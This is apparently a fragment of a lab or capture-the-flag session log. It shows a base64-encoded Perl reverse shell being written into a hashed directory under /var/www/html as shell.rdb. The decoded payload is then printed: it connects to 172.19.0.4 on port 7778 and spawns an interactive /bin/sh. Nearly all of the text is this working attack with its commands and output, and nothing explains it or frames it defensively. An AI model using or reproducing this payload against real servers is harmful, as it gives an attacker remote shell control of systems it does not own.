 shell.rdb
$ echo 'cGVybCAtZSAndXNlIFNvY2tldDskaT0iMTcyLjE5LjAuNCI7JHA9Nzc3ODtzb2NrZXQoUyxQRl9JTkVULFNPQ0tfU1RSRUFNLGdldHByb3RvYnluYW1lKCJ0Y3AiKSk7aWYoY29ubmVjdChTLHNvY2thZGRyX2luKCRwLGluZXRfYXRvbigkaSkpKSl7b3BlbihTVERJTiwiPiZTIik7b3BlbihTVERPVVQsIj4mUyIpO29wZW4oU1RERVJSLCI+JlMiKT
tleGVjKCIvYmluL3NoIC1pIik7fTsn' |base64 -d  > /var/www/html/f187a0ec71ce99642e4f0afbd441a68b/shell.rdb
$ ls
$ cd ../
$ ls
8924d0549008565c554f8128cd11fda4
assets
f187a0ec71ce99642e4f0afbd441a68b
index.html
info.php
$ cd f187a0ec71ce99642e4f0afbd441a68b
$ ls
shell.rdb
$ cat shell.rdb
perl -e 'use Socket;$i="172.19.0.4";$p=7778;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'$